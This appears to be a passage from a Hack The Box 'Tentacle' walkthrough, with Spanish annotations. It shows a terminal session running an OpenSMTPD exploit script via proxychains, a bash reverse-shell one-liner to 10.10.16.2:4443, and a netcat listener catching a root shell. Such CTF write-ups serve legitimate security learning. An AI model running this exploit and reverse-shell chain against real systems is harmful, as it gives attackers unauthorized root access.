 † nouser@parrot ~/Documentos/hackthebox/Tentacle/exploits # proxychains -q python3 smtp_exploit.py 10.241.251.113 25 "bash /dev/shm/reverse"
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
† nouser@parrot ~/Documentos/hackthebox/Tentacle/exploits #
APUNTAMOS A LA DIRECCION DEL ARCHIVO
DESCARGADO ANTERIORMENTE
† nouser@parrot ~/test # cat index.html
File: index.html
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.16.2/4443 0>&1
† nouser@parrot ~/test # nc -nlvp 4443
NOS PONEMOS EN ESCUCHA
listening on [any] 4443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.224] 53594
bash: cannot set terminal process group (106): Inappropriate ioctl for device
bash: no job control in this shell
root@smtp:~#